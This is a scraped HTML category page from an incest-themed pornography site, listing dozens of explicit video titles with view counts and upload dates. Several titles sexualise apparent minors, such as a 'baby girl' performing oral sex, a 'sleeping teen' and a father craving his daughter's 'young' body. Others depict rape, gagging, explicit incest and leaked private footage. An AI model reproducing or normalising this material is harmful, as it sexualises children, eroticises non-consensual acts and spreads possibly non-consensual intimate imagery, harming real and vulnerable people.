

--- FILE ---
content_type: text/html
request_url: https://momsonsex.pro/en/category/7077989/Blowjob/popular/1/
body_size: 14569
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Sex - Amazing Mom-Boy Blowjob Sex adventure! Join now for full access.</title>
        <meta name="description" content="Intense Mom/Boy #CATEGORY_NAME#] XXX videos! See skilled mature women dominate young boys in passionate #CATEGORY_NAME#] sex. - " />
        <link rel="alternate" hreflang="en" href="/en/category/7077989/Blowjob/popular/1/" />
 
        <link rel="canonical" href="https://momsonsex.pro/en/category/7077989/Blowjob/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7077989;</script>
<script src="/js/8qqpzqutgnTu2Pg28Ec.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mom<span>Son</span>Sex</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Blowjob</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/7077989/Blowjob/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897573054576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ce7d6870" src="/thumbs/576/1892856897573054576_0.jpg" alt="Cock sucking mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4631</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cock sucking mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8144892157270308344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7108784377f635f8" src="/thumbs/344/8144892157270308344_0.jpg" alt="Real m. f. to suck sons dick, friend videos" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1326</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real m. f. to suck sons dick, friend videos</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639270539054/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a3f72f2e" src="/thumbs/54/3824942639270539054_0.jpg" alt="MOTHER EATING ALL THE CUM OF HER REAL SON" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2380</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOTHER EATING ALL THE CUM OF HER REAL SON</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/534092552230058917/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7697a58b4dabba5" src="/thumbs/917/534092552230058917_0.jpg" alt="I hope your father doesn't see this because he would k. me" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1055</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> I hope your father doesn't see this because he would k. me</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731183373226/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb908b49baa" src="/thumbs/226/2705852731183373226_0.jpg" alt="Arab mature doing a blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3046</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Arab mature doing a blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639498477424/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b18d3f70" src="/thumbs/424/3824942639498477424_0.jpg" alt="Tony didn&#039;t pay me, so I face fucked his mother" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6758</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tony didn&#039;t pay me, so I face fucked his mother</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734646410476/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" alt="Dad is Gone For The Weekend Part 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2537</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad is Gone For The Weekend Part 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732465312798/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="Vintage mother 7" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11504</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage mother 7</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734184240199/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1134</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> CUM IN MOM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732963619236/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb972d101a4" src="/thumbs/236/2705852732963619236_0.jpg" alt="Vintage mother" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5935</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage mother</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639697844257/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10bd6f5821" src="/thumbs/257/3824942639697844257_0.jpg" alt="Masked stranger sneaks into sleeping teen&#039;s room to fuck her rough" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3014</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Masked stranger sneaks into sleeping teen&#039;s room to fuck her rough</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8411973139420863473/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="74bd5500734edbf1" src="/thumbs/473/8411973139420863473_0.jpg" alt="teen catches step brother jerking off to her tits flashing video & takes over" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> teen catches step brother jerking off to her tits flashing video & takes over</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731478144085/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91a467455" src="/thumbs/85/2705852731478144085_0.jpg" alt="Mom sucks off son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4009</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom sucks off son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958834660260938/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e2cf7bc4a" src="/thumbs/938/13554958834660260938_0.jpg" alt="Busty mature lady sucking fat cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1303</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty mature lady sucking fat cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640536359255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" alt="Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2872</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734499375923/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ce5acb33" src="/thumbs/923/2705852734499375923_0.jpg" alt="IndianJoy #4 - Indian Mother Cheating on Husband with BWC #1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1171</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> IndianJoy #4 - Indian Mother Cheating on Husband with BWC #1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547997980090/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251cfb6b5ba" src="/thumbs/90/1426482547997980090_0.jpg" alt="Muslim mother and ally chum s daughter arab virgin wedding Meet new" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2837</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muslim mother and ally chum s daughter arab virgin wedding Meet new</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640343304123/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e3e847bb" src="/thumbs/123/3824942640343304123_0.jpg" alt="Twin watches her sister suck dad&#039;s cock - kinkycouple111" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2602</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Twin watches her sister suck dad&#039;s cock - kinkycouple111</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734819580493/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e170ba4d" src="/thumbs/493/2705852734819580493_0.jpg" alt="Mommy loves big cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1276</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mommy loves big cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732306048005/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94b9f4405" src="/thumbs/5/2705852732306048005_0.jpg" alt="Mom surprise son in bed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5524</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom surprise son in bed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638926973897/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108f7ccbc9" src="/thumbs/897/3824942638926973897_0.jpg" alt="Me and my mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 831</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Me and my mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734572699182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d2b99e2e" src="/thumbs/182/2705852734572699182_0.jpg" alt="Cute Baby Girl Gives A Nice Blowjob With Cum" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 775</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Baby Girl Gives A Nice Blowjob With Cum</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637348790941/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10316ba29d" src="/thumbs/941/3824942637348790941_0.jpg" alt="Blow job 3" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1535</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blow job 3</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2781088377458479563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="26986924fb6151cb" src="/thumbs/563/2781088377458479563_0.jpg" alt="explicit real incest content featuring family members engaging in taboo sex acts. hardcore amateur homemade incest videos with oral, anal and russian xxx action. enjoy hot wives and girls sucking dick and fucking in amateur incest porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 418</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> explicit real incest content featuring family members engaging in taboo sex acts. hardcore amateur homemade incest videos with oral, anal and russian xxx action. enjoy hot wives and girls sucking dick and fucking in amateur incest porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640595878426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f2f6421a" src="/thumbs/426/3824942640595878426_0.jpg" alt="Mom Gagged and Fucked By Son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 476</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Gagged and Fucked By Son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6921713061121007930/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="600edd5b354ca13a" src="/thumbs/930/6921713061121007930_0.jpg" alt="girl fucked by old man in her pussy and mouth she gives best blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl fucked by old man in her pussy and mouth she gives best blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735287670465/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9fd5736c1" src="/thumbs/465/2705852735287670465_0.jpg" alt="Surprising blowjob from mother-in-law" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2486</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Surprising blowjob from mother-in-law</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731491971852/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91b19730c" src="/thumbs/852/2705852731491971852_0.jpg" alt="Mom and Son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 880</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom and Son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639760340058/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5868</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad catches son fuck stepmom - family threesome</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733592516851/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9984d38f3" src="/thumbs/851/2705852733592516851_0.jpg" alt="Mom pays the rent" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1209</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom pays the rent</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6365598548218969615/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5857262739557e0f" src="/thumbs/615/6365598548218969615_0.jpg" alt="black friday swinger party gets hot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 58</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> black friday swinger party gets hot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636780234972/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f8828dc" src="/thumbs/972/3824942636780234972_0.jpg" alt="Dad just got out of jail craving for daughter&#039;s young pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 902</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad just got out of jail craving for daughter&#039;s young pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640435977890/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e96e5ea2" src="/thumbs/890/3824942640435977890_0.jpg" alt="Old Young Amazing BIG TITS girl fucks old man cums in her mouth hardcore" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1326</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old Young Amazing BIG TITS girl fucks old man cums in her mouth hardcore</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5287056938300262277/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="495f6645faa6c785" src="/thumbs/277/5287056938300262277_0.jpg" alt="incestuous girls give wet blowjobs and are open to all kinds of homemade porn - anal, oral, and more." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 67</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incestuous girls give wet blowjobs and are open to all kinds of homemade porn - anal, oral, and more.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732650183622/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb960225bc6" src="/thumbs/622/2705852732650183622_0.jpg" alt="Only One Bed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3953</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Only One Bed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731505960709/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91beee705" src="/thumbs/709/2705852731505960709_0.jpg" alt="Mom fuck her son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2596</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom fuck her son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637182786863/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1027869d2f" src="/thumbs/863/3824942637182786863_0.jpg" alt="real desi mother and son Enjoying MMS leaked visit -xxchats.com for more" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2740</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real desi mother and son Enjoying MMS leaked visit -xxchats.com for more</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546527770747/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517815187b" src="/thumbs/747/1426482546527770747_0.jpg" alt="Nude shemale and boy kissing movie gay Dad Family Cabin Retreat" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1701</span>
